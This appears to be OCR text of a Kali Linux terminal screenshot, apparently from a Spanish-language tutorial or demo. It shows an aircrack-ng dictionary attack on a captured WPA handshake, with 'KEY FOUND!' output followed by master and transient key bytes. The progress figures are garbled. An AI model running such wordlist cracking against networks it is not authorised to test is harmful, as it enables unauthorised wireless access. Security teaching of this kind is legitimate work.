 root@kali: ~
Archivo Acciones Editar Vista Ayuda
(root💀kali)-[~]
# aircrack-ng -w /home/kali/Escritorio/diccionario.txt -b 2E:47:3E:EA:28:F4 demo1-02.c
ap
Reading packets, please wait...
Opening demo1-02.cap
Read 76040 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 1/0 keys tested (60.17 k/s)
Time left: 793375903 days, 6 hours, 56 minutes, 0 seconds inf%
KEY FOUND! [
Master Key : 89 89 5E B0 AB B8 97 BC E5 52 8B E3 7A 7A 53 05
79 40 15 54 3D DC 08 C1 25 1F 98 18 0B 3C F5 B4
Transient Key : 59 BA A8 64 58 D6 AE BC 69 69 4C 21 F0 31 A1 96
B6 59 66 CF 2C FD 45 10 1D 87 9D 82 2A 95 0D 44
D0 E7 F9 EE CA 83 A4 86 2C 0F 7A 2B 2D DA 07 F0
81 DA 13 42 00 C3 26 29 8D 30 83 23 1B AA 77 F4
EAPOL HMAC : 86 C3 B0 9A EA 57 6B 8F 12 BF D8 74 E3 0C C2 11
(root💀kali)-[~]
#
1